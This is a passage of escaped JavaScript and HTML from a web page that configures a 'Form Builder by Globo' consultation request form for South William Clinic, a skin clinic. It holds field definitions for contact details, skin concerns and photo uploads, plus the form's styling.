0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321 